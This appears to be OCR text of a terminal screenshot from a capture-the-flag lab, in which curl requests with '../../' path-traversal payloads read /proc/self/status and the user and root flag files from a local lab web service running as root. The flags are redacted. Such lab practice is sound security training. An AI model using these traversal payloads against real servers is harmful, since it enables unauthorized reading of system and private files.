 Session Actions Edit View Help
chifay@kali:~/Whoami-Labs/JANUS$ curl -s 'http://172.17.0.2:8080/view?page=../../proc/self/
status' | grep -E '^(Name|Uid):'
Name:   node
Uid:    0       0       0       0
chifay@kali:~/Whoami-Labs/JANUS$ curl -s 'http://172.17.0.2:8080/view?page=../../home/svc-j
anus/user.txt'
Janus{REDACTED}
chifay@kali:~/Whoami-Labs/JANUS$ curl -s 'http://172.17.0.2:8080/view?page=../../root/root.
txt'
Janus REDACTED }